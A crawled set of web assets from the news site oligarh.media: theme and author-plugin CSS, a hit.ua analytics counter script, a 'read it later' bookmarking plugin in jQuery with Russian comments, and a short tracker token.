
.betteradscontainer.bottom_social_btns_after {
    margin: 30px 0 0px;
}
#menu-item-56011 a{
    color: #c62828;
}

.sidebar-column .bs-slider-list,
.sidebar-column .bs-slider-track,
.sidebar-column .bs-slider-track .bs-pagination-wrapper,
.sidebar-column .bs-slider-track .item-content,

.right-responsive .bs-slider-list,
.right-responsive .bs-slider-track,
.right-responsive .bs-slider-track .bs-pagination-wrapper,
.right-responsive .bs-slider-track .item-content {
    max-height: 250px;
}

.sidebar-video .wpb_video_heading:before,
.sidebar-video .wpb_video_heading:after {
    display: none
}

.sidebar-video .wpb_video_heading {
    margin-bottom: 0;
    background: #900022;
    padding: 15px;
    color: #fff;
    font-family: 'proxima_nova_rgbold',Arial,sans-serif;
    font-size: 14px;
}

.sidebar-video .wpb_video_heading span.h-text.main-link {
    background: #900022;
    padding: 0;
    color: #fff !important;
    font-family: 'proxima_nova_rgbold',Arial,sans-serif;
    font-size: 14px;
    font-weight: 600;
}

.main-center-block {
    font-size: 14px;
}

.widget-havent-title>.widgettitle,
.widget .widget-heading {
    display: none;
}

.widget_youtube_responsive iframe,
.widget_youtube_responsive img {
    border-radius: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803
body_size: 524
content:
/****************** front ******************/
.author-block.row{
    width: 100%;
    padding: 20px;
    background: #ededed;
    position: relative;
    left: 15px;
}
.author-info-inside .author-facebbok a{
    color: #e9e9e9;

}
.author-info-inside .author-facebbok {
    width: 40px;
    height: 40px;
}
.author-info-inside{
    font-size: 24px;
    cursor: default;
    color: #555555;
}

.author-avatar img{
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}
.author-pub-count{
    font-size: 14px;
    font-weight: bold;
    color: #777777;
    font-family: "Roboto";
}
.author-bio{
    font-size: 14px;
    padding-top: 20px;
    color: #777777;
    font-family: "Roboto";
    font-weight: normal;
}
.authors-posts{
    margin-top: 50px;
}
.authors-posts h2{
    font-size: 16px;
    font-family: "Georgia Bold";
    color: #555555;
}
.authors-post-descr{
    font-size: 14px;
    font-family: "Roboto";
    color: #777777;
}
.authors-post-date{
    color: #b4b4b4;
    font-size: 12px;
    font-family: "Roboto";
}
.author-post{
    margin-bottom: 20px;
}
.author-post-tablet{
    display: none;
}
a.author-sign, p.author-sign{
    font-size: 14px !important;
    color: #555555 !important;
    font-family: "Georgia Bold" !important;
}
a.author-sign-black{
    color: black;
    text-decoration: underline;
}
p.author-sign-bio{
    font-size: 14px !important;
}
@media (max-width: 800px) {
    .author-post-tablet{
        display: block;
    }
    .author-post-pc{
        display: none;
    }
}
/***************** pagination ****************/
.author-pagination{
    text-align: right;
    width: 100%;
    display: inline-block;
    padding:20px;
}
.author-pagination > a{
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;
    color: rgba(138, 138, 138, 0.83) !important;
}
.author-pagination > a:nth-of-type(even){
    margin-left: 2px;
}
.author-pagination > a:hover:not(.disabled){
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
.author-pagination > a.disabled{
    opacity:0.5;
}
.author-pagination > a.disabled:hover{
    border: 2px solid #bbbbbb;
    color: rgba(138, 138, 138, 0.83)!important;
    background: #fff;
    cursor: default;
    opacity:0.5;
}
.author-pagination > a .fa{
    font-weight: bold;
}

.another-author {
    position: relative;
    margin-bottom: 10px;
    min-height: 110px;
    clear: both;
    display: inline;
}

.another-author img {
    max-height: 110px;
    width: 150px;
    margin-right: 2%;
    object-fit: cover;
    display: inline-block;
    position: absolute;
    top: -25px;
}

.another-author div {
    display: inline-block;
    width: 55%;
    padding-left: 21%;
    min-height: 110px;
    position: relative;
}

#olic {
    position: absolute;
    bottom: 0;
}

.another-author div p {
    margin-bottom: 0px;
}

.author-contacts{
    font-size: 14px;
    float: right;
    margin-top: 11px;
    font-family: "Georgia bold";
}
.author-contacts span{

}

@media (max-width: 1000px) {
    .another-author img {
        width: 19%;
    }
}

@media (max-width: 800px) {
    .another-author img {
        max-height: 110px;
        width: 150px;
        object-fit: cover;
        display: inline !important;
        position: relative;
    }

    .another-author div {
        display: inline-block;
        width: 100%;
        padding-left: 0%;
        min-height: 110px;
    }
}
/*************** pagination end **************/
/*****************end front*******************/

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.1282008453421073&r=&u=https%3A//oligarh.media/tag/denis-gorbunenko/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 53; hitua.hit_count = 1408; hitua.uid_count = 65; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361
body_size: 811
content:
var ell = null;

// Перемещает  форму в overlay и показывает ее незарегестрированому пользователю, с предложением
// авторизироваться, когда он пытается добавить статью.
function detachAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".overlay").append(modal.addClass("in-overlay").show());
}
// Возвращает форму на место, в header-auth
function returnAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".header-auth").append(modal.removeClass("in-overlay").hide());
}
// Создает куку с id поста, чтобы добавить ее позже, когда юзер залогинится
function ril_members_only(post_id){

    $(".overlay").show();
    detachAuthForm();
    $.cookie('ril_postid', post_id, { expires: 7, path: '/' });
}
// Обновляет информацию о добавленных статьях
function updateUserPostsCount(data){
    $("#header-profile-counter").text(data);
    $(".defer-post-counter span").text(data);
}

function ril_toggle(el, post_id) {
    var $ = jQuery;
    ell = $(el);

    if(ell.hasClass('ril-add')) {
        ell.removeClass('ril-add').addClass('ril-wait');

        $.post('/readitlater/add/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-remove').removeClass('ril-wait');
        }).error(function (data) {
            ell.removeClass('ril-add').addClass('ril-wait');
            ril_members_only(post_id);
        });
    } else if(ell.hasClass('ril-remove')) {
        ell.removeClass('ril-remove').addClass('ril-wait');
        $.post('/readitlater/remove/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-add').removeClass('ril-wait');
        }).error(function (data) {
            ell.addClass('ril-remove').removeClass('ril-wait');
        });
    }
    return false;
}
(function ($) {
    $(function () {

        $(".overlay").on('click', function(e){
            $(this).hide();
            ell.addClass('ril-add').removeClass('ril-wait');
            returnAuthForm()
        });
        $('.ril-show-posts').on('click', '.ril-btn-select-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').prop('checked', true);
        });
        $('.ril-show-posts').on('click', '.ril-btn-deselect-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').removeProp('checked');
        });
        $('.ril-show-posts').on('click', '.ril-btn-remove', function (e) {
            e.preventDefault();
            var ids = [];
            $('.ril-posts div input[type=checkbox]:checked').each(function () {
               ids.push(this.value);
            });
            $('.ril-show-posts').addClass('ril-disabled');
            $.post('/readitlater/remove/'+ids.join(',')+'/').done(function (data) {
                var cnt = $('#next-post-number').attr('data-count');
                $('.ril-posts div input[type=checkbox]:checked').parent().parent().remove();
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text(data);
                $('.ril-posts').empty();
                if(data == 12){
                    next(0,12);
                }else{
                    next(cnt*1,cnt*1 + 12);
                }

            }).error(function (data) {
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text($('.ril-posts div.ril-post-item').length);
                alert(JSON.parse(data));
            });
        });
    });
})(jQuery);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
6Y2AmoiLhYyNOA==